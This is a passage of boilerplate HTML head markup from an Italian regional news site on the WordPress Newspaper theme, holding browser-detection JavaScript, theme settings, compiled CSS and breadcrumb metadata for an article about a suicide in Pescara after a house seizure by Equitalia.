                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="3d318ff42e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.zmedia.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/italia/",
                    "name": "Italia"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.zmedia.it/pescara-equitalia-gli-pignora-casa-anziano-suicida/",
                    "name": "Pescara, equitalia gli pignora casa, anziano suicida"                                
                }
            }    
        ]
    }
</script>
		<style type="text/css" id="wp-custom-css">
